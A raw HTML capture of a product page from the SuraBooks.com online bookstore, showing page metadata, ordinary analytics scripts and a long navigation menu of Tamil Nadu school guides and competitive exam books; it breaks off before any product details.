

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/297589/suras-11th-standard-commerce-exam-guide-in-tamil-medium
body_size: 14265
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="c3d6c172beb3257da7d1d876-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="c3d6c172beb3257da7d1d876-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="c3d6c172beb3257da7d1d876-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
